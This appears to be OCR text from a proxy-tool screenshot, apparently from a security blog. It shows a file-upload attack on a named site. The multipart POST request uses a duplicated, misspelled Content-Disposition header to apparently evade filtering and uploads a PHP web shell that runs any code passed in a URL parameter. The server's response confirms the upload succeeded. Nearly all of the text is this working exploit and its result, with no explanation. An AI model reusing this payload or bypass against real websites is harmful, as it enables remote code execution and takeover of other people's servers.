 1 × 2 × 3 × ...
Go Cancel < >
Request
Raw Headers Hex
POST /upload/upload.php HTTP/1.1
Host: pass.littlebases.com
Proxy-Connection: keep-alive
Content-Length: 379
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://pass.littlebases.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2272.101 Safari/537.36
Content-Type: multipart/form-data;
bounDary=----WebKitFormBoundaryFAcTDwV12suWOnJE
Referer: http://pass.littlebases.com/upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
------WebKitFormBoundaryFAcTDwV12suWOnJE
Content-Dispositiona : form-data; name="file"; filename="sp.pho"
Content-Disposition: form-data; name="file"; filename="sp.php"
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryFAcTDwV12suWOnJE
Content-Disposition: form-data; name="submit"
OK
------WebKitFormBoundaryFAcTDwV12suWOnJE--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 27 Mar 2015 03:23:55 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: __jsluid=7f0531c89687c71f
X-Cache: pass
Content-Length: 25
upload success! sp.php
6
? < + > Type a search term
weibo.com/u/5261507198
https://blog.csdn.net/qq_34801745